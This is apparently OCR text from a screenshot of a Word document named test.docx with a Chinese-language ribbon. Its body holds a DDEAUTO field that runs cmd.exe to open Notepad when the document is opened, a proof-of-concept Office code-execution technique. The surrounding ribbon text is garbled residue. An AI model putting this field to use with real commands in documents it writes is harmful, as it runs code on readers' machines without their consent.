 test.docx - Word
引用 邮件 审阅 视图 告诉我您想要做什么...
Aa wén A AaBbCcD AaBbC
文 A Z
A aby A A 字 正文 无间
体 段落
{ DDEAUTO c:\\windows\\system32\\cmd.exe "/k notepad.exe" }